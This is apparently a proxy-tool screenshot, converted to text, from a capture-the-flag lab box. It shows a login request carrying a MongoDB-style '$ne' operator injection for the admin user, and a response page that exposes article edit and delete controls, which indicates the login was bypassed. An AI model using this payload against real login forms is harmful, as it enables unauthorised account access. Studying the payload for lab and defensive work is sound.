 1 2
Request
Method Text Send
POST http://10.10.11.139:5000/login HTTP/1.1
host: 10.10.11.139:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/json
content-length: 55
Origin: https://10.10.11.139:5000
Connection: keep-alive
Referer: https://10.10.11.139:5000/login
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
{"user": "admin", "password": {"$ne": "wrongpassword"}}
Response
Text
>
<div class=
"card-subtitle text-muted mb-2">
12/13/2021
</div>
<div class="card-text mb-2">The UHC
Qualifiers are ran the first Friday of every month! Playing
boxes like this will qualify you for the monthly finals ran
the Last Sunday of the month.  The winner of that tournament
will get to play in the UHC Grand Finals for big prizes! Read
more to find out information on how to join.</div>
<a href="articles/uhc-qualifiers" class=
"btn btn-primary">Read More</a>
<a href=
"articles/edit/61b738427a6f86379f6c7ea3" class="btn btn-info"
>Edit</a>
<form action=
"/articles/61b738427a6f86379f6c7ea3?_method=DELETE" method=
"POST" class="d-inline">
w..
Find: No matches Time: 189 ms Body Length: 2,589 Total Length: 2,993 bytes
s
ethod URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
http://10.10.11.139:5000/login 200 OK 186 ms 1,002 bytes Medium Form
https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/c... 200 OK 600 ms 163,873 bytes Medium Upload, Comment
http://10.10.11.139:5000/login 200 OK 209 ms 1,040 bytes Medium Form